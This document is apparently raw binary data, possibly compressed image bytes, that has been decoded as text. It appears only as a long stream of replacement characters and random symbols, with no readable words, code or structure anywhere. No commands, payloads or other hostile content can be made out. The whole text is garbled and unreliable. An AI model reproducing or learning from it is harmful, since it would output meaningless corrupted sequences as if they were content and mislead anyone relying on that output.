�r=�N�k�����,�9`�Y;�˫����Dhz<�m�����X�)��ڸ�Pf!�B4v0n̹���-��X�?X�5�'ܬ8A�L��Ć���àG�8ZKZYNT�s�w��'�ht��~ܑ���y)á�����6��	ى��ƞ�R�Ecł4ޗ�_�}���t���무`� ��Wy����r`�!�p˚�	�P�)ɥ�ㅥR�͹ �ah�tR�1�� ��] p���XbA��<�!�_�϶����vL�>�ˎ(�+�?㺉��=�X��  ѵ�����U=
�KWBZ�;c�v�(����|�w�)$P��P��	Ӕe�����(0����e,�/g�Q�e��"��ujǠ��{�bK�	Ȳ�����}��{	q��,��K��`t�I��ĤQ��� ?���Q�'�kz$�� 3׮�Ҡ�z3[�T7]�}��em�h��@�"3rw��穀��[�e�O}̜m� ��	�цP�p(�>,~�9��T�h����a~e�֤�ܴ֝��ۦ�C�ez���IE��܆�g��}uْ������k�9A���	 ����^�q(� nޣ-D�h��g�b]�=� ����{w^��+�
��Բ]��6�Hm��H����V�->MA��ł�����z�K��

� � �ٙm���ؗՄ�ބR�Lc�b]�����X����H�n����?S˵��Pף�L @�B�B^�j��-?�'f��2����8T�<�傼��	��n�lK�"�����ۅ��?�����z
��@�͗����˴���`�n������)�����Z��������#��gP�c脺��a;ᘮ�:��R�П��n=�+X��э̫TN���@�#h�@�#*��*k9�ִr���翾��NY�E.�P��)�^��(���`�ѕ3~�؝;#v ��zЄ]���Qm՝�����l�Mѥ�����.>��0I���<�:Ҭ@*ߍp�T�В+�3����o�\���׎�׏	ːy
o�=��Wέ�����ۺ�
@��ǌ��ݞ�r��-��y��0->�˲7�ꄢ#:�̈́Ϭ��rN�{���A ��k�\��-�_������޲�C�jl9a/r��a��|��~��N��	������ޟ���^��ڣ=�)����RG8�#��AD��
P��đ�U��<����5����@����=���V��T�vlg�`�"�q�c������9l�������>m�铡�-d����M��
ѨD*���qҮ�������Ɠ�4�T���K�Q��ȁ�v4`�@A��\5jd��_�|!�p��W�r���� (�l��N׭@����ٱ(P�!��TpSͥ[7�Q�y]~x���/O�{B቟�=,���%�Xy������ؑ㎑;v�\��
Ԩ3����ю�j���������C#�o�*mj4��\<�����l�t�3}z[�jŒeWn�T����� �^�q�Vf�=��	<X�d��=k����e\f� ?��S\J���TK�?�����i�\n�I�\9�����u�2��⁏%�
,��*���b�,��B$ƫ뼣RE=��3��O�����>�*Ő)�2Oh�%��0�o�,'�Ѳ���D�5t��&/<���~�a����D�9�;���*� �#�����J��ݲh�v@��RKy�k)��{K�����QKmgITb�I'{��)K��Rh�r�+'�%KZN�oVv�oVP��Ad��|��e�l���P�\v���"��OZ #oD_�
�kz�f�\��:?e��ll+�RY�Ky�1�^�J�/���UQ�$�$b���^��X��Lt��+-[����B5a���6h�5Z��U����@���N��0q=��m��͊�:��N;����K1���Z��C���jT!K�Ɂ��̱(���BJI��ee(?���(�FŊQT��X�vX&���c3[�h�l���I2�V��@����k�0����` 
��Jګ!��:����Xg��^�C.�&��%W�ZuU��3辳1��b]�f�V��R"�1�{�Q��{�JBd�K_���7�rZݮ��N �S)�ڿ����<�t�:t+�D�;���-]Bu ���Z�#���X]ng��<�I��]����9$V��Ɣ��<L��! ��%L�eU�z�Ȇ�F!� �!�㏖�=O��f<�����-��L\��\�T.͵`P=(�#F��:�9]u��݁ �*�7u�\T9z`�2h��Ll2nc^�>��䕂��`g(�KX�z-l�5䶊`hOp����`P�|�y�n���I��L��B��{Ѣ��:u���h�.�u��P�-Lwj4�8�+\F��g+'du17����ڪ��H��m&t��Zx�lHdƚ�
긁�nOpPA�v�ÜL=���B�˕��;��Z�Ī!���ҨX�E���"8��} k�zVJ�Ւ!�$�kB�*����0v�� �!��C���Q "�'\�*�3iSp�H�Lx�	�D��٤��$%%)0�8Eu=h�EӁ����,����*�a�iХ�MD�4�KX$"�Z�B�h�X�ʘ%1�9	�⍴2�.J��Ƶ��3�8�J�M����7�a���I0�8r �H���z�X�&�Rb���w��+S�(�`JC0թ��g*�0��W]O�Ȑ�-�y
��*�Y�Jm�0�Y�B�d[�.��8"yt�D4���d&�{���hX�m�/.�A0�H�����$d%�>O᝙D�'�R��O-7�
vG�H4��X*5
�l�4ϐ����Up�ƣ�݈	���Vb���B����"FkE-��7*W�t��0LX�H����I�qCZ�o��H��L�]�$6��x�D�5j�G���;�� �.t��:���ꄖ��D��qeT8�G�j�2�\��<Hm9a��������f��n�A����{f��a4�ė]�M� Zk�1J�A-k4�1C�L�U�ǖ��Y8�Ϫ�3;a�C� _'ggw��F�]}�F5�A�R+��(1�#&"g5��m� Y�;LS�"�V���L��U���#H|�GBێ��4��]f�-��Nvp�F�?T�P�c0��Җ?N	<�^�5�}x�|Q�=���%�!8apWW٩��En1�Z�|�-&GL�9�!�h���qS��Nv `ъ�kX�!W+�%`gj�Y��t��z�ð�7�Y�msY��.̶���8pm�z�,�=M ��d?�AW �Y��(�H���!�ax0����ȸY��s�Y��o\�r�0�q�b�+ǳ���lH�\3�6�M��k3%Q�����G[(5�9�LK�髫��zGdh��*+��j��  z8�׿n���dO�R�P�����o�U���!t��7�g·<��G��[q}Xd�>6���+(Gy,���# �6�D�����˻&i�0�ϟG�@-�I��t�(�Z�j�0�3�;ջ���;���Ci2ۣ�V����=�C�Z��h�7��.���뱦������s>�s6�[9d�e�Vؾ�;�es6nX��<�@0�X�a0��K1�K&o�0Q���?Ԩ�J�輞P�Ћ[��,�Ӄ?Q�Α'�h4 8�=(����;P��=S� ��W˲KH�] ��������jH��C3�\D�cA��>�A ��S6����Ŀ�틅@p��ڀ�K1�i��Y��H��SEۀW�1؍�����-�!=;�pX�J�or"a45=PC���
̽ݣ(�#;;ܢ<���Ø�*Ė[��b��D�jA�F�C9J� @@G $?f�AJ�t��x@ &�A�m4�q!� �԰�(�p�3���8���4()@ҫ��#2T"vI�;��a���k�k���B�C:� Ghƥj�Q؅7P�78�^0@��ɸ�CLDe���I����9�b6���t$@ �I�r�� � i� #�G#JR@&�{�kk!�����܅�H�@�3����x����E�C����O��1�>�� �ˋ��3�Hd�	@Đ�=T(�Qh��ԍ.s;ѳ�4#�Ġ�llxǿ�LX�L��Lʤ�J|Gt$M���J�A�3���TMR���D��Kжm�Mfʛ̈������*T �H�)�YH����4��7>��(�Na�K��74�����L ��B�Q�������(DL��@�̝�D���M��̤Oz͢Rx��4M�cJ�|�ה-�GM��(n��C3E���칚1�7 � ��L��z0���|��Ѓ(h鼃
<�3l����9���åb�UO����s�|����A��OJ�O��At\�����Mu�OքMi8P%��Gt�m;��ԅB+���E��|4�܉� �<���-$=�1L0ة�r���˳@Q�Q�3<�PI:�f��K����[��)3��0�������T����t�Ҥ�(}J~�D�����rx�P��P�GX�*�	�����.�ҙsP0�oh�8��` 4e�(:����i�a{�O��?;�
x�@1�6%mILNȄ��8�HԣX�ZjTs̾�$M�Rh�vm��dMz����G dM �G��}С�(�T؁]�z�Ud�U.�Ra(4l���Mߜ��3@�%�"��c6�LVO8�j�n �(���hC�<��9�V�T8���HT��Ƀ`>SȇL䇩t�v�MuW�$M$]ڢ����}5�N}ע%ՁX����XUh�d�Z@���3EZ�X�9��U��X87���Q(4���Ɋ�;����=�9T���L�c���Sq̑{TR`W�-P(%Pw5ڧ�\єv�ק��G(US���X�Q�bx*xQx��%�XЅ�dҶ�	x؆Յ�[K� Sλ،��`����b�~x�R0�vؙD�C����i=Ɓ#v�YA�V�+Ԕ�s�IpQ̜�v5�-T%�}��(�Z��ߧ%A0U���N�W��]Q`bb8`�UU�9#|X@�]�}<]0ŉM�͘P:A���S��E3S8և��3�;�^��^  T�Ql�m�K� ���`F-���u��R�aU���}�O#��$�T�UU�_%���_X]��6�����Kx1m�`����]a�&��<W��_��8 �`�3vxSrx��z��
���:�{YÝ��-�Ѝq%W59v}߂�rhb�bJ(>PL��$��(M]�]�K6խ5`,>`S���G��r�ޕ ���R��X�Ic����E�Y�㆑��O@�OH���!8�+Ѓ�D����+��dm��9dF����԰�{Z�]�5��-�T=U}%�M�� �Zw�dT���=eq q����M�M(�/v��0�e1�ȫ`�A��	]> !R�[���aҫ�O���8X�>��Q������g��	��L�[h�s��)�9�A.ح��خ�I~| �U%U�����Z�=gQ�g��{^b�j}�� ��4[X��]��`۵��^*tŲ�	�r��Й�c��0v�0r������+���g5	���lmO�N�luk���a�З��/N��X� A�aT�b֥g*X��Zz��T����U�T&~y�Z��iU��f]}^�٦mb�g�]���H�m����c��6+,�K���\�U��!�8�3�h��SnN�8f�:�@�x��5����ƆJ�QG�2��X�"��
:�@��%X����l+f]��M�x~�������y�]��q��0e{��َ�+~��GXn���eۭ�}ŝ@��X�I�޹ő9S@�����8S{"��/a����&�9� ;4����N�TH�PA���X������&+6�R.`ԾZі�6�Յ�)��y��'�꩖m2��+� ���	h��B!�j1��
�[���Nȅ�n:4c���k�V��ѫ��ٛ��f�P����Vj&o:DlCH��^�"��10 ��P��)�gT��+�ZV����U��؝����o�?�'s����@1%Bf��bn�~en�&�&^�q]N�>7���D:�SZ�)t9t�[f���B�4\l��>wH�VN@�Qr#����G�e��oT��x�o��m�M�O�d�u�l'�u1�p��o]h�z9b7v����.�6g�s� �s��I��A���@�9��>~"m��n�s��� �7o��L߅N�waنU�+@�?�wS�>`��jq����g��N�d�dnp��n�}�m^��{��GX���M`f���wsX��mc��`h�x����iGqG��c����:YD��=f405¥3Eolx�s?�J�T��0�*aم^�H T�w}��)�l���]�u�'e��r��ڃMm.`R����6`�.����O�@ v؄�܄M�ޮ6}̆e�4
ann	8��eLP�@g����d�yٛ�Ƨ��|4�VA�lPl�gi�|����U �T	s��G/D�"FL�8b�V����bEb��ŋA!z*�ǎ���
H�]���#i�$�"$!V,f l"�i3@@!I`*A��H�Fkَ�;4(��X%��!L��3��\v&0a��i�'ZCNu�� �!��	M��m��djB Eذ)zFY��@�*Mpt�ѭ�F���h[/�x9�	a(�T��Xq����-j$v��G� I�ɰ#r��`��-sM�+n��Q��O�-��X� ���(�KT�%R��ǁ"^�
h��ٴtM!q��)t��		�@3�+��� `W�� �X(XH!@�$�a��fp�*�$2Zi�l�J� �Ik� "H(5�PM��[E����+	��(��q,y��Ѥ�+�7�LUJ y�&�t�]R�5u�zS]R-*���V]}�}��E[q�疀v�)� C�1�z�b( ��cL&��@�$F��-��2
����5.f��k4��E���۪�%GK�$"���/��J�/5���]��#���-$l�Cyy�Q�'^y�A%�zU�2�
���f|_	�@�ශ~����m!AW)vN�-X�`p������BYd����d�VI"���i��*< �A��D�C���ȭZ]DB9+J���ȭ�>2�� Ξ��//HOSm��O�p�e2�@ 
Q�*Ŕ��dSUUj.�V��������~w��;t}2�'�"�`�C�� �F\p�a +�dxr7��f��.��1	$�@ŤB�M6䱪����tн
\K��R�<ET��A)<K�O+��]+���0�
��B��&@�f�Һ\�%OWe�ԍP=��JY�+�p!���d�}J~��aD� � s�!�f�a ��wf����\R�h��x�k�`,� D�1qDgG!�v��� �W��A2�	<%[PF6�<�!bS��.z;� (>#J���B� EL�Y��m�i*��$⓼�@NsRK��3=L��zf��D�[��� Fl}wc_���J]b���%�F���b�� w#���NH�M�+��Dh����r-�E�w~LO���0򌄱(ax�1;g��KE��Rʣ4a��i�#����p%O �Ź~HL��kt)�'<q����
�����]��W@_ (�,����*V�1^�P�*��E��$�q�+j�:`UZ�\��9A�1*!8ù��! �}�8KE*RZ�Ya��&�0��FQ�ohr��A�����,���HĸT/	�Bf��+`!�^����nw# HA�M�TR0��K  �PŨ��"j���@VM7^������,�H�Q�	�r��$|�؉�-�+4ڴ���?f�i����� zR EhDA�F��kp��^*=����
���E��ڍ�"U)1��EbÜ�	^���S� @Q�5FGU	��
�9�(E�!��` �%Na� ���Q��Tv��HAa�V�¢%LԒ$ØO+�ПY�J�3P����H�B�D#�����؀L����Q��5�"   Q	N�b��@�!#GT��@(Ѹ���!s�}3;,X-b��R��IZ�"U�P=$3�H�0#�V#i��gm<G��Q��������o���%�+���5�+ $$���[]{������0�4���zW���f �a��u�c�þ �7��f5`��"���H Ṥ&u�����ՠ��n�U�Ý�@R���n7�a�x+\�'� WT�	��)�8�p��@��B����`Ռd����ȕB��\���>���	m �*7�,��}U���_�U�˱�S)XBu�Y(�v����ª�N;�k3y2\N�y5�u>@�PVO* �M�~� L,7��XG���/p��,�����>~Pz �&E�%U	�������'	@l�Ӄ`���������	�z��A������7��bc�,s��4ƶ(�+ZR�E¤�N��񰢕3ty�T�\A�����p�[�&hU�c/�×5lPn3�>��.%MiA���A��h��wgb�AcM��D3����e��-���+[�(�3��� ,HS\#f2�v�Ƶ
i4�S5w�$�=u���e�*��7�Ҧ�	��A�q_�i��ڟh�'�Q�a@����GBo�57M˽7HpbS x�#�Ez��w��({-�����f�SͲA�b���9�i��S0$�:�n��}⼎�Q4NB���i^�2@|l��\���s#h񉵘���K>��bUz�	��rN ���/��G�M
����g�Bzq�#��A�I�սJ}��%оq�E���Z2���S�S����ù��5��I�ť���iR6\���B���?�����K.��'��),!7L��@^�ATȘ]E��!�Ah�} M���8�B-`*~�GdS����q�����B=,B=�@I�aI4�YS�kM�<A�lyǳ(��S$d�X���2�S?��� ��~_�$�B�R+L&�M\y]��� ����d`QH� 4��L���:��@� ėP�ES�i]f�0�W��h�/,@�(�����3>�,�3�� pS=����k��@˃A�H����SM���]�l�А�4B#L=f�?�כ��|4@.��� ���b��ˌ��5pGE!�,R�He'* ..Y��"�J��+p]fE�H\-����"�
�A�2�$�8#�1�(��0�D��:y�QL�0X��0HE9y� a�ǩ�
�B#h҇Q>�E>�K�
�Z�b�셽ؕ)Ο�"b�н� �����#|�.\���La(ԥ�
gMGM�d�y]�aJ��G�*�2�J5�BM2c��LH@���!�P��x$�P%�R!\T��J��Qz�IU�GS>e0LBj�|(�XY�p�I.�?� �@�A�5��B��⌠%q�ef���p��e,�"Ctd���t~��y��-D��t��<#g5�^�w�L6�!l@A�FҔ�kEP�cQ��Pr�$�/h~�ǆ��
$B�ؐ<��o��uEX\�4��������@*2�*�[HMaD��   ~��*�D�FP��(��/8�OM �|��/�Jt2 3�����b��K�(��$8)�N�Ɛ��H3����Ig��%t��B"\iV�&ըf�W>���Y% �@��g�q�+f( ��B*��(���-M%D3���h�.�3�(��C ����ɍ��z�w��K��_���� � 'k��dO*g6�z�a�8��|���hR�UЂU$�S��j�\k� X��� �*���X2d.a�H�"(L!xՍ#���%�W�Iѥ�(�
*؁����q$�*��J�+��3j����*���_�"�B��B%8B$8/d�j��x@B5�!�Tþ���y��H���gFB�`�T �8,{4��?��^h��@��f�й) �WgD�4���p�� D �D`��!܊
IP(���e�N�8Í�k���=Tk���!B�(�$d~���i��k��xt-ƨ�L�8�T��B)B�*�vA��R"%��*Ȯ��i�R����$(�4�
�B$��M�{�lB�dJ�� X*�B!4��20m���b��m�*�-�N*�2��~V!@-#��R-~�'ڹƾ��xT�x,)�v`,��R����R�Z��.��d>�î����<��I�$�i�����E$Z��"t'�kN��nc��A]Ԛn�d2�nd���Z��R� �碫�"�"0m�����.��B!<.Ԃ#l�(���'h��L5ܿ��N˴���+S�kS�!�쵤-�8,"�0-��<�I0�ZCV���-��>@$�L��Bc��X�P�"����� E�΂���o��BdQ��:���e�&-��.��o����/.���0#H�&H�Ԟ������+�X��Jp,(�1�zm�f�fܱ�l�	o)DB�B�Z){�����?� "[�5P/��%Z�����!����5@��*D.N�nh�&�2#B�#x��^��N���,���β,sq��%H��J�/�q&��J���/i,�qa�	�qM��F3P��ѓfP�#��m��ö*-��!��ӛH�i(D����%��4������*��Kq����$T�/�2*���F�g]��.�f1���"�����%|� X� ��/�W�q���L-iù�H�R�qñ��43�q�b���1���- �ΐ !C#��6C2��#�0[��;������ҳ
�K�[굗TB5�$t�/S�(�.0�n�.�Ag1��,;-.84Z\D'qԦn��/W��l4���(��9����I'����@++��3Ss��t
�L_�M��T<�F+Z�dArZ��)�j"B"����o#�B/S����c��3HV�)3B*G��:��/n�,��o�WK. �l˶W4\�W���y��ԩ0�k��q3vQ�uѬv?�h���n�x�!���u�餭cT���&C]
����+& �)$B��$��-���H-�v2C&8�-t���2%�60�o�6��o��6-���:m GCD�)S\�r'�B{9B&��1!@-DL=_�.nH/�3[�PQ�Pv��u�q4��Kkpy�N�
95PÆ����Ɨ]��vb)��),�+�+HLi���\C-�*�@&�B�+�����O�D��*tn�������!D4��lSBE˃$� �+�-�Bj2�B-\�t�*����y`����,m�x��8+F3$��O��_G)`;k{�e]��|�7B+H)�4LB#�s|@��� +���?�&���S�<���y �"����W;t��.�G���.��k�98t�,�B&���OC��$"��yh�(B,�;[wv����{���uW�`3����;��e\o:+�.I��B `-�B?��)�������4�z	�-������y�3(<�D�������6�3t���BWG;#�8�󹟃�& ���+����<i�����U�x�t� 6B���<�4,���o�_�O_=��:������ev �B�`�Pp�)���'@��v���&�z�K%X��7(ȂD�����<X����p�<̼�߼�?@�����5|�S>e"�_�i�����n�wv���?}�� �{�}`wxB������:�kY��4�}�CC$ƺ�P<���g����$ļ��v!�B.;�+���v��Z�9�[����-�C��y����_C*$ #T4B���c�	�8v��4,��$�����'��gw��wD+���
)A�B��b(A�6j���S��=��A�I�F�2Yk��X���V'��$I�d�&#��@�*d��h��Z��hR�E�6T*0��P����Y[ge�T��i�J��6jծI48�bC)]���
P,@���Q`���-\x"��~!l���U�ȓ%c*x�BA�>|���ļ�Jm�f�Q9i&0�A�R�P�d�u�-[�fv� �����tQ�G�+E��)Q�Q�[�:S����S��v���ήZ���;mؠM&	�ݫ�0`��N,�����1��:�Bh"�z0d�+�V$0�T�!X�$��aiĖ��E��dJa ��۩'�*�9�l���q�*$��b�*��J�YJ(�;T��M��F�&�Fv١��Z�ĽO����𺏯����B�L�$�@@r@,[0����d�Km�A�9�1��"�$F$��2�j��j�i'F���Kp9d��K���񐡦����#�2%M
ѤTF�"-��#���m�+E�~$@�>i �h���,� ����ؤ��AzABQ��X�ц$44�mx``�FFI�D�+�J4�M&�,��R�~�$��nu�)Qё�C�+D�R���NZ��;�F4�I��J -*w�!9V-�!���`��G�m�0hP�iټ[01�N1��h�����pL���L衈!	�iPQEw��������R�d�����A��C��T���"52�
��(IA�N�DR���^�9��]�ƍ
��x�ՆعBH1��K��5Z �/�0{fs�@�TH��_�\��l��Ӛ��nZh �]V�%U��ڥS��_U��ɒA,�q9g���a����RF��n�8o��Re�:Nt�^z�EW  @9t(��Pv����0��<0��?�s5��4�% Qh��H3T��Չ�[�z�dǴڑ���-vW5�݋k� G��b�M�H'� �O�b���m1\���V��e�'���T���m%}�5np�k�}E(����}0��a-}r��O��9/�Z���_�-A��t�(�8�6m@��94T��}";��.z!V|I[�DvrÛ� �x�A�p��E8TF����'{�P�TR%�N`l�����t�$ �l)�"��'F�r(@Za�r����ǿ�e.�7��&��iY� �C��6B0���eG$hC���n�;T�K���Ld�FcXt��6H:o��i[�J��L%{��du�v1c��$	�P��$�2N|%�g2iTQ��}��K/�2��� �$���O!jd� D�hz+th�.��*X���$�8�>�x�|Iv:Q���P�
;�y#��D���=�LVJ88��v2!�"��M�B� >$A�}�,q ��#�$�˱��_�o0��a�94�.x)&њ��6z�/�h!Z����X3�#y绯l�(�	�\�NFd�G<*Q6I�@)IE���=��b�v�v�W�ZJ	���֢D�� �Ot�+�?���i-��ba���r=�P��Pp�2��HK*
d����`[��I�$��b�XE㱙x�NI��j'R�T46KTϪM�ћa��TK������B��7�
4p�c���!@����Lv�[�E�{�"͚@ �.��kfB��f���
�v7		@Crx)�b��`�k���I|�#=@;(Z�{-P��������Z�Vn�C!�,�s���<L�M��OV���ۆ@8%�a^�n#��z�eYd�+L��'�q!��	��i"�X㉫{b8�X����g�`���Fy���p-;$��Ā����SGρ$�qO�f�=�	Vlqi!�6p���PA=�A�$���XN��i��.tي:s8��	���D��t$N���غA0�ű�@���PY� �hD#n�4�@g{S��u�&jSD�_�����^1QJ���wC�W�̱��B�xC[�x�d@��o%���!H�@�!'�bk���	Q�O ��P��M�3�=ФC�D*�O���:(G�@W��|�N ���f��=�|/�F�s�E��RgHO�e;�2��n7!I"�p5@c��Y�����V6W<±�U��5\����Y�(�E$`�O�B�HE��"�@���)E2
A@\��P��h�{M؝x��
|��)hw���C�8l����u�{��=�'�i�}�jAG@fUn}be�+)��@}�Р�-�ޏ��L�#�!�Z$B���Aldf"/w�A����"�X������;�InВ�YӢ��S1��s�V�� ����Lﲺ��&���F�r���g�l�n  ��rk���v���%�Ԫa>�Ϥ�N��<!�o�!8���@�!��R,u�k �4Jf�'<��za�m�V���E�B�ޫ�.k���ޘ��N����dA��pb���C�hP�|���"$ @�@��n���
`�gli��X��e�d�R�ٲ�ٸO�a��6��H*�F�/~P�&O�@h����� +;&o��R��8e(D@PP�Zߴ��!�jO���Hr/<�p}�.Pp��/�Q�6��|롒�p�F�KL��N�������q !b ��[pau��Q�"6�b �]h��d�n`%�i����^dlNqF� ����p��,!��h�)&�4a
.�� �|�aȬ-�C���$�(q&��0�H���J�F�����O�a& A��Tgp�K���O��$�h5v`v��.	Y��&n�Nk�2�g 2 ������4��R��Do&���J��H����T	 � 4p��R� Fr�h'����a3&=���.��&�B'7a xrM�ua(�q� !v��]x��ڥ-F�������+���E�G��q�V�EUqS�p���,`��NEp/�ZJf.}��
�@��.$����� ��dr:a`�mru�Q2Q���A����L`��@��P@$�1̊��)�oH�Ȥ�`�06�6�6U1p����R��n�Hؒ���zoӣp���n�"n9j��ǂ>�T.FA&�/��&q�;�` V�zr �AM<��<ECZ��e�`=�`� j�>����0mx�pb�{������T �JWq,)�th�r�n���oX��h�	n���`�
 � ����2Hq�@CL@#����t!;�&!�1[tF'�'Ia ��F����1LA�!=5�Gc�  �ܠ���pkJ �rb���n�� �fJK%,T��@��@�La";�o����|F�(�Mc ��.�t9��}�A�jgh�D�/��u;�'`E*�t2FgtQ!q<�Rۑ={� @ <d$��d�X�%��z�ދ��S+_S@�5]��`����,�2F�V��oT%ćfkF�h-$~1� q�rC�~�(�RR���Ad'�AP��EWh��Z�u�!fgv\�e�h���b`���$I@ҵ~��H3�(L�H^�%R3�N(Z/TU�U�6� � !���hU&2"6W푔�	z�a���f�j�Un�ωve<�:c�2�&+!� ��&X�R��m��E����&����Z�3���@ � ]`��g��&^A5T���4U�uJt^����d�@�N�4;��A�h"�-��W#��
��V�t��wnw�L����0/Ao3�d'�*pW�R�j�Z!Fct�lPf�H�Wfϑ�`���ry.�  ]5���N6<ui�Cn'\�^�q?ㆀ�t(
xJ[7K�v�TA���6w���L}�4�y 	�+w������j%�1���&�� �&��R��(�{{|WF�2g��@���F��={� z��Xh����t?u+�I�y2,�f����V��8`g�v3-w�^g��e+m��wb�x���p��8�~
�\�="!�Bz��trp�
�GT�{�Q�U�W��r�AO@�1>��y� �`~��lm��4�5�N^_b�|�*�j��K����u@�x�f-3w��y�l*m}W����N�(N9G��fɖ�s yo���YX`dxa�a� Hᆹy"vX���Ԉ�x00��!z4�7��r�`���d�%Bw���	�O'�u����U_�kqY�ɀT��7�Ќ���5n�"��z�a#��.0	�r����M�ql�6�����z��$��*��R�FGh���a5������V蝳`�xvf �� ��PJ�)ţ�pj*�ՠ{
�c��[7�
A��.�ɀkaWvs��o�7�8%:�l˴������C�x��簷�On	Z���+!�w��*6+�Ù(��9q��{�����"b�Z 8�r�@���"�58��R���S��%�_Dobt� 	f�9�Sp��`Ҟ v�v)���֗��A?z����{�	ܘ� B�m�X��O�@�0A�o!pW�H�R�y�7�1����9q+*¨g4���hᴁ�T; ���]x������7&���Luq�S0\�`�÷��@���uuH`��-6"s��o�+�� ��a{��p},�xEX�d��!�S1S��Y��8z�{������&�@�D��g��+O�����l��A e�:QD ��
z�u{�uh�,!��d��=Ñ{�ea��oW�)R���L� ��Z�<���}T:�� XH s�C������p�c���&i�/� ʓ��Y�ʯ<!�:)$�N�  ���`� ��=�h��S9^�8T7-��ƒ�������� ���ϓ������`Ԫ^�g|Ƴ�	���  r9��x˖|��s����!�yz���A,���� ZA�S�urE���+�JAG� �����������g��t�����!���e6(���|��ܹm�`%X�Ӡ�_�h ��ƅ@M'�x����d��NR��]��={ݻp/�J�G���@0���:���;���[֭�����b� ��5�ƦJs�=��v
������\Z��1<(��-^O���R�EOЁyw�������L�[��/��
�g� �!�h�^P'`�!��!�Y���m�ّ�:�e@J��E��[�Ia�^"�"z�O��x���$��E�v���ѸQ�5ɚ����0�@��<qJ~ē[�IU�oq��۹]�������$~gˊ�L�� :��:Q�V��p����jbܸ)t�ǁ�L	z���lR#)IY ($!C���$�,r��QR����z%HP��4V<Y�3Vb�,MDStJA)iRY�d��נAb.tY �(e�Ɛ�J&���ŊQ�@)�Z��J���ܹt�ތC�F�#��i �O���h)G�hy�d��L�=S$IQ�� V(t�h��s6p�A�	.�Q���AC��y�$R�HU�DjSH@�JY;�G��$Z�pUD�m6��ȩ��*wng�d�(ҥM-A5����.d��dA��a��W�άҵD���`7$@�{�u@�1�@1H#����6�x���B��X��f�2@!�RZi���j(��B�H H(S5c[G � ���Ɲ�� T Ǆ1�1B/�5=m����#�Y��7�%b��9�u!�9��b�|��G�2e%�V
l�UO ��Mn���Q�E�a1��'� bH$�yX�"�p�ш��6H���ZA."$C��b ��8H!̀ҌG��# �� �`b� |�����4>%qԂ]�;��
P�N�I�,�0n�����TR	%��B�,��;���URj�������Mz���)`R&c&�8��%�fBه�`&Og�	������i�����&�	����TS�*���4�f�	�F�w�Ja@l1� poDل�ހ�=��PԪ��2�8}�,�Jb�#�<p�&�Tc�Xc�c	�xE�Y���_�z��MM���E� �����h8e�<Ӊ$�p�YŅ��"����� /d�	$��*��:+���J)��� H���$0��B�bS�]���N@��]�h9���O32��0�$ܢ����v[��g�t���?�%�L���	���0�K�)g�|�)i�,bZ���"��>�&��`22�Rd�o>�*3L��Hz`��E ���gPЄF��!�vJ��x(���"+��V;X�DC� !	�16�)�f��-�Ɗ4�Bz�c�Nn�$ M T���(��@�A�����R���<>�>��F��3�碎=n!b���B!�� �r����n5�M������ �2`FH`6p,��$7PN�6���Ei�A��Ą�BXB"��y�PBHr��d�ƲB:�Gm1,�ub%��E_��� � ��@b�("E�3�͉F#��}�{ыJe*1����D���*VA��,�Vb�A�Bh� �-`����٤C�v�l�id��F��x"c��X�I�p���,4I/��P.9�KA4���/���]����,<8�͒P�T����^j�T�!�?Z��A�Q��k&H^&"�����l�3:�,����z4^G.ϒVQ�u.~�b4L��=�II��a�$�%�E�)��LC��4�U�vI��FЄU�b|a��
5�a#hl�"���E�<��b$L��ba<�ɖ)�f�OD,A�"�!
   �֠
�Q&?����М�'@Y�$�����s���@����������?��I�M�8��W�Jf�	'	�MR� T#�_FG	M�&q��"/) ?
�t�&%&_`��1��)k�nԘF@<v�Bf\6H(� ���(�O�ɎQ���C�s���*TE�?Pr��gX���ī���ᢓ@�a��F-FQ�&|`�@�7�a�J.p�g*Kt��mAT����T\�A�Fd����f|�5bP�d �g��L ��"˳A��ur";ڭ-��=)i�IF5�F0%�J�~�gIWY�'��%�G�s��dc �&��I-��\�X��t=�����qv��������,� �!��Ī"��pZAW�<���<G#h�PN�A�z�ǻ��<��5~B�Q��ج`��`���-��;M�?6�s��NM�;0�%�Vf��vG:1 sn�]�.q�"Lka��9A`9m�1v�9��.�@"Q �kiHc�
x�<[�]�q��-�:��5Y�s��ث�W4��/`���-=�[j��x�V'�[Tb� �Mjq�i���%"���X⣠
��p|�����aI�)W�b3���p$�����6�2�_�&9iԉ��r�á��ZHM*.+)8�|ٱ��@LX<�i�(�Γ߯���(��-f���\�YqeXs/%�D�[��qi2�����J�tI���O:4�Hb����W�0«��Y�z�R��~��1�Sjc�x%�<�����C��оs��xr�:��F�"��F*j���*:��Ww�<��Z7�.bM�y2�7ԠMD�ԛ"�Q̫_ߜ5t�I��M@�k|4qz�|G��p.��Tj��f 7
6[	g��l{W/���%��hG!G�h4� ׇhڗb��n���n�bE"7��K�y�~�u��2�	`
��9���G:P�� ��Ze�i��	8`w`jVw�O�4 U/}��7Z�%�y��	j�	��
��x~�!�08���+�H)�1��W��y1#6(�9h��z@�P($`e����p�tk�uv7�s�rCqA]���Z��`+bl�4��<�2m}����%З��y�0p��\(V	�`�/&�w��t���c���&E"�����	�& < D��.q2��҄Ax� xA�@�ׅp�q�F["@M�I)P���%]"h����7q	ސh��D�n/
��"��]������ !� � ,    � �  � �	H��}�(\ئƑ�"J�H�"Ň5�بqɒ�T����F��	9p�M�7,��c��^�r�j�sٮI�vr��F?z�Q���P�J��?(P���W��X�z��ٳh��r5�ƅQ���J7�S�S�b�xiR"(�cҭ[�~�|� �P�?v����ϓ�~*B��ѤLk�����Ū���z�*��u�֑8�v괸 ���A�z(��.޺�O����ƥK &y`�]#���������©�g�e�ҟ�\���L*7]ڸ�\�fm�M��a�X~�v���FA�(05�S��w�Eza�Qp��`$	F�a�%��K��$�a��df�ՙ{~�G}8F��S;fuGhh��W[��m�]e�@W\�oQ�QC$j"�\�Gx�}& S �DRc���L���L���b#;��P;�О{Kɗ\�y��U��G@�w�W(���:�ՒM� �a%ڕ~n��|�Q%H!�y��ifcǐ8��*��d*�^/t���*��@g�{7j�c�z�՚V��qm��~w�7�E��U��5�-|Pإ�~��lT�6���a�(�չr�$#��"L��I��t~�Ay���g<���I[ߧ�j��G�U�_��_���Fත�@�N^��[�掊�}=��F���kI���o���믭������x �* 9|��(G���h�l;f��[Yq�;�l���Vʇ��q���Y��!ҁɮ_�1�K6���-�=�֝�1�K�C�B�F#�  
